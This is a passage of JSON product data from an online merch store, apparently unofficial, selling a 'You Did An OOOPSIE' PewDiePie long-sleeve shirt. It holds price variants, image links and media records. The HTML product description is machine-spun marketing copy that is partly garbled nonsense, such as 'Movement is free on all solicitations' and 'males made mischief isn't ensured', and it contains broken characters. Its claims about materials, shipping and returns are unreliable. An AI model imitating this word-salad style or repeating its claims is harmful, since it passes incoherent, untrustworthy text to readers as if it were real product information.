ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":62,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"PewDiePie Long Sleeve - You Did An OOOPSIE PewDiePie Long Sleeve Shirt"},"description":{"en":"\u003Cdiv class=\u0022wc-tab-inner \u0022\u003E\n\u003Cdiv class=\u0022\u0022\u003E\n\u003Ch2\u003E\u003Cstrong\u003E\ufffd \ufffd \ufffd \ufffd \ufffd You Did An OOOPSIE PewDiePie Prolonged Sleeve T-Shirt\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp\u003EOur shirts are accessible in a scope of sizes and utterly completely different tones, with well-known plans. We guarantee you that you\u0027re going to put your biggest self forward in our trendy and jazzy \u003Ca\u003EPewdiepie shirts\u003C\/a\u003E. With unbelievable preparations and presents, pay cash for incomparable prime quality shirts from Pewdiepie merch, sooner than the time expires!\u003C\/p\u003E\n\u003Cp\u003EWe kill contamination and restore the ground fibers in the middle of the brushing cycle. For the entire further astonishing objects merely go to Pewdipie merch.\u003C\/p\u003E\n\u003Cdiv id=\u0022attachment_7232\u0022 class=\u0022wp-caption alignnone\u0022\u003E\n\u003Cdiv\u003E\n\u003Cdiv id=\u0022attachment_7304\u0022 class=\u0022wp-caption alignnone\u0022 style=\u0022width: 834px;\u0022\u003E\n\u003Cp\u003E\u003Cimg2 class=\u0022wp-image-7304 size-full\u0022 alt=\u0022Pewdipie merch Long Sleeve size chart\u0022 width=\u0022824\u0022 height=\u0022411\u0022 aria-describedby=\u0022caption-attachment-7304\u0022 data-lazy-srcset=\u0022https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg 824w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-300x150.jpg 300w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-768x383.jpg 768w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-600x299.jpg 600w\u0022 data-lazy-sizes=\u0022(max-width: 824px) 100vw, 824px\u0022 data-lazy-src=\u0022https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg\u0022 \/\u003E\u003Cnoscript\u003E\u003Cimg2 aria-describedby=\u0022caption-attachment-7304\u0022 loading=\u0022lazy\u0022 class=\u0022wp-image-7304 size-full\u0022 src=\u0022https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg\u0022 alt=\u0022Pewdipie merch Long Sleeve size chart\u0022 width=\u0022824\u0022 height=\u0022411\u0022 srcset=\u0022https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg 824w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-300x150.jpg 300w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-768x383.jpg 768w, https:\/\/pewdipiemerch.com\/wp-content\/uploads\/2020\/05\/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-600x299.jpg 600w\u0022 sizes=\u0022(max-width: 824px) 100vw, 824px\u0022\u003E\u003C\/noscript\u003E\u003C\/p\u003E\n\u003Cp id=\u0022caption-attachment-7304\u0022 class=\u0022wp-caption-text\u0022\u003E\u003Cstrong\u003EMerchandise Specs:\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003EMODEL: Pewdipie\u003C\/p\u003E\n\u003Cp\u003ECollar: O-Neck\u003C\/p\u003E\n\u003Cp\u003EHooded: No\u003C\/p\u003E\n\u003Cp\u003EOccasion Type: Print\u003C\/p\u003E\n\u003Cp\u003EVogue: Casual\u003C\/p\u003E\n\u003Cp\u003ESupplies: Polyester, Cotton\u003C\/p\u003E\n\u003Cp\u003ESleeve Measurement: Prolonged\u003C\/p\u003E\n\u003Cp\u003EDelicate and agreeable\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\u0022wp-caption alignnone\u0022\u003E\u003Cstrong style=\u0022font-size: 16px;\u0022\u003EPrime Assortment Of Prolonged Sleeve:\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Ca\u003EMarzia minecraft couple Pewdiepie Lengthy Sleeve T-Shirt\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ca\u003E9 year-old Lengthy Sleeve T-Shirt\u003C\/a\u003E\u003C\/p\u003E\n\u003Ch3\u003EWashing Tip:\u003C\/h3\u003E\n\u003Cp\u003EMachine wash, or It might be washed by hand and by no means soaked for a really very long time. It should not be bleached.\u003C\/p\u003E\n\u003Ch3\u003EPrime quality:\u003C\/h3\u003E\n\u003Cp\u003ECreated by great polyester and cotton, delicate, medium thickness, agreeable, and good air penetrability. We give you 100% your actual and certifiable merchandise. We give in all probability essentially the most robust assist in in all probability essentially the most forceful valuing. Regardless of whether or not or not you desire a Pewdipie illustration on the hoodie or utterly completely different objects merely needs an image to affiliate with completely different Pewdipie followers, you\ufffdll see it proper right here on Pewdipie merch.\u003C\/p\u003E\n\u003Ch3\u003EPrice Methodology:\u003C\/h3\u003E\n\u003Cp\u003EMovement is free on all solicitations. We\ufffdre able to ship your solicitation in 5-15 pursuing days the price. Highest methods of the price may moreover run with time. Sooner than prolonged, our Pewdipie offering all you the smooth procedures to pay for the stuff you want.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EPayPal.\u003C\/li\u003E\n\u003Cli\u003EMastercard.\u003C\/li\u003E\n\u003Cli\u003EVisa card.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cstrong\u003EPeruse this cautiously:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003Ecautiously test the size diagram and hoodie pic contained in the picture sooner than purchasing for.\u003C\/li\u003E\n\u003Cli\u003EIt will likely be final in case you enable 1-3cm fluctuates attributable to information estimation.\u003C\/li\u003E\n\u003Cli\u003EAs you perhaps are acutely aware each laptop computer has utterly completely different shading prime quality in a unprecedented means, the shade of the veritable issue may also change barely from the above photographs.\u003C\/li\u003E\n\u003Cli\u003EOn the extent whenever you\u0027ve any requests, benevolently sense allowed to reach us and we\u0027re going to restore them for you inside 24 hours.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cstrong\u003EReturn and low value:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EIf it\ufffds not an extreme quantity of hassle be cognizant: males made mischief isn\ufffdt ensured, which accommodates injury after use, water damage, and so forth.\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-17T08:44:42.000000Z","updated_at":"2024-12-23T02:22:31.000000Z","deleted_at":null,"meta":{"id_woo":23644,"combination_id":16},"source":null,"id_source":null,"media":[{"id":258,"model_type":"product","model_id":62,"uuid":"9507dacf-b436-4b78-8580-b9d333e489cc","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":135582,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":23645},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:44:44.000000Z","updated_at":"2024-12-17T08:44:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/258\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","preview_url":""},{"id":263,"model_type":"product","model_id":62,"uuid":"8eb39dca-ac18-47f8-9b81-6ae873e4e1a0","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1244.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":87067,"manipulations":[],"custom_properties":{"image_id_woo":23646},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:44:46.000000Z","updated_at":"2024-12-17T08:44:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/263\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1244.jpg","preview_url":""},{"id":267,"model_type":"product","model_id":62,"uuid":"7c25353c-3fa2-4366-a534-d02698f03f72","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1112.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67847,"manipulations":[],"custom_properties":{"image_id_woo":23647},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-17T08:44:48.000000Z","updated_at":"2024-12-17T08:44:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/267\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1112.jpg","preview_url":""},{"id":269,"model_type":"product","model_id":62,"uuid":"8fde8e9d-e5cd-482d-bf85-555a6b04f089","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long 